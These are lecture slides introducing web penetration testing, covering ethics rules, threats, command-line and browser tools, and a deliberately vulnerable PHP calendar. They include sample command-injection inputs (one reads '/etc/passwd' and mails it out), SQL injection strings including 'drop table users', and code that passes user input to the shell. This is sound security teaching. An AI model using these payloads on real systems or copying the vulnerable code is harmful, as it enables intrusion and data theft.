# **Introduction to web penetration testing**

#### **Sebastian Łopieński, CERN**

#### *Thematic CERN School of Computing on Security October 2023 – Split, Croatia <https://indico.cern.ch/e/sCSC-2023>*

# **Outlook**

- Introduction to web security / penetration testing
	- Ethics and rules
	- Why focus on the web?
	- Client-side tools: command-line, browser, and extensions
	- Let's start pentesting!
- Hands-on exercises
	- Find and exploit vulnerabilities!
- **Debriefing** 
	- Typical web vulnerabilities



# **ETHICS AND RULES** Introduction to Web penetration testing

### Ethics of security testing

It's all about your motivations, and goals



# Rules

#### (some of the obvious ones)

- Be open and transparent
- Always get a permission from the owner of the system *before* you do security testing
- Be careful, do not affect the tested systems or data
- Don't abuse any vulnerabilities that you have found
- Report your findings back to the system owner, don't share them with third parties

# **WHY WEB?** Introduction to Web penetration testing

## Focus on Web applications – why?

Web applications are:

- often much more useful than desktop software => popular
- often publicly available
- easy target for attackers
	- finding vulnerable sites, automating and scaling attacks
- easy to develop
- not so easy to develop well and securely
- often vulnerable, thus making the server, the database, internal network, data etc. insecure

## Threats

#### • Web defacement

 $\Rightarrow$  loss of reputation (clients, shareholders)

- $\Rightarrow$  fear, uncertainty and doubt
- information disclosure (lost data confidentiality)

e.g. business secrets, financial information, client database, medical data, government documents

- data loss (or lost data integrity)
- unauthorized access

 $\Rightarrow$  functionality of the application abused

• denial of service

 $\Rightarrow$  loss of availability or functionality (and revenue)

• "foot in the door" (attacker inside the firewall) *<sup>9</sup>*

#### An incident in September 2008



# **TOOLS** Introduction to Web penetration testing

### Command-line tools: *telnet*

#### • telnet – to initiate TCP connections

\$ telnet home.web.cern.ch 80 GET / HTTP/1.1 Host: home.web.cern.ch

<!DOCTYPE html>

[..]

HTTP/1.1 200 OK Server: Apache/2.2.15 (Red Hat) X-Powered-By: PHP/5.3.3 X-Generator: Drupal 7 (http://drupal.org) Content-Type: text/html; charset=utf-8 Set-Cookie: DRUPAL\_LB\_PROD\_HTTP\_ID=hej.8; path=/;



response

### Command-line tools: *nc*

- nc (netcat) to initiate or listen to connections nc -l 8080 # start listening on port 8080
- ...then point your browser to<http://localhost:8080/a?b#c> GET /a?b HTTP/1.1
	- Host: localhost:8080
	- Connection: keep-alive
	- User-Agent: Mozilla/5.0 (Macintosh) [..]
	- Accept:
		- text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/ \*;q=0.8
	- Accept-Encoding: gzip, deflate, sdch
	- Accept-Language: en-US,en;q=0.8,fr;q=0.6,pl;q=0.4

## Command-line tools: *wget / curl*

- wget client to HTTP (and other protocols)
- many, many features:
	- recursive downloading, following redirections, authentication, cookie handling, header manipulation etc.

# see redirections and server response headers wget --server-response --spider<http://cern.ch>

# pretend that I'm an iPhone, download to file wget --user-agent="Mozilla/5.0 (iPhone)" –O f.txt [http..](http://)

BTW, some people prefer curl or [httpie](https://github.com/jkbrzt/httpie)

### Command-line tools: *openssl*

- openssI a rich crypto toolkit; includes an SSL client: \$ openssl s client -connect edh.cern.ch:443 GET / HTTP/1.1 Host: edh.cern.ch:443
	- HTTP/1.1 302 Found Location: https://edh.cern.ch/Desktop/dir.jsp Content-Type: text/html; charset=iso-8859-1
	- <!DOCTYPE [..]
- … and server: \$ openssl s\_server [..]

response



### Browser tools and extensions

#### For getting and manipulating information

- DOM (HTML structure), JavaScript, CSS, cookies, header fields, user agent, requests etc.
- **view source** (!)
- **Inspect Element** to see and manipulate DOM and JS
- Web Developer, Firebug
- Wappalyzer shows technologies used by the site
- Flagfox, ShowIP location of the server etc.
- Cookie Manager+, Cookie Monster cookie manipulation
- User Agent Switcher for changing user agent
- HTTP Headers, Modify Headers, Header Mangler or similar
- Tamper Data, Request Maker for tampering with requests

#### Browser tools: *view source*



#### Browser tools: *Inspect Element*



#### Browser extensions: *HTTP Headers*



*19*

### Browser extensions: *User agent switcher*



## Browser extensions: *Wappalyzer*



#### Other web pentesting tools (including *commercial*)

- Proxies
	- Tamper Data / Tamper DEV (browser extension), Paros
	- *Charles*
- Manual and semi-automated tools
	- OWASP Zed Attack Proxy (ZAP)
	- *Burp Suite*
- Automated Web security scanners
	- skipfish/plusfish, Wapiti, Arachni, W3AF, …
	- *Acunetix, HP WebInspect, IBM AppScan, …*

# **WEB APPLICATION SECURITY** Introduction to Web penetration testing

### Blackbox vs. whitebox testing

#### Are internals of the system known to the tester?

– architecture, source code, database structure, configuration ...





testing as a user testing as a developer

## Online calendar

```
\langle?php \langle$year = $_GET['year']; ?>
<html><body>
```

```
<form method="GET" action="cal.php">
```
<select name="year">

<option value="2018">2018</option>

<option value="2019">2019</option>

<option value="2020">2020</option>

</select>

<input type="submit" value="Show">

</form><pre>

<?php if (\$year) passthru("cal -y \$year"); ?>

 $<$ /pre $>$ 

</body></html>

#### Online calendar

• <http://cern.ch/test-wh/cal.php>



• <http://cern.ch/test-wh/cal.php?year=2020>



2020



### Online calendar – vulnerabilities

• Can we see years other that 2018-2020?



• What more serious vulnerabilities does this app have? <http://cern.ch/test-wh/cal.php?year=2020;uname%20-a>  $41, 44, 43, 44$ 25 26 27 28 29 30 31 29 30

Linux webafs110 2.6.18-371.11.1.el5

• Does moving from GET to POST protect the app?

```
\langle?php \langle$year = $_POST['year']; ?>
[..]
<form method="POST" action="cal.php">
[..] 27
```
## Malicious input data

#### **Example:** your script sends e-mails with the following shell command:

```
cat confirmation.txt | mail $email
```
and someone provides the following e-mail address:

**me@fake.com; cat /etc/passwd | mail me@real.com**



cat confirmation.txt | mail **me@fake.com; cat /etc/passwd | mail me@real.com**

## Malicious input data (cont.)

**Example** (SQL Injection): your webscript authenticates users against a database:

select count(\*) from users where name =  $'s$ name' and  $pwd = 'spassword';$ 

but an attacker provides one of these passwords:

select count(\*) from users where name =  $'s$ name' and pwd = '**anything' or 'x' = 'x**';

**X'; drop table users; --**

anything' or ' $x' = 'x$ 

select count  $(*)$  from users where name = '\$name' and pwd = '**X'; drop table users; --**';

### E-groups: username in the browser??

```
e-group name \divbegins with \divwhitehat
                                                                       Search
[..]
<form method="post" action="/e-groups/EgroupsSearch.do">
<input type="hidden" name="AI_USERNAME" value="LOPIENS">
[..]
```
Submitting this form => browser sends this to the server:

AI\_USERNAME=LOPIENS&searchField=0& searchMethod=0&searchValue=whitehat



## What can be attacked? How?

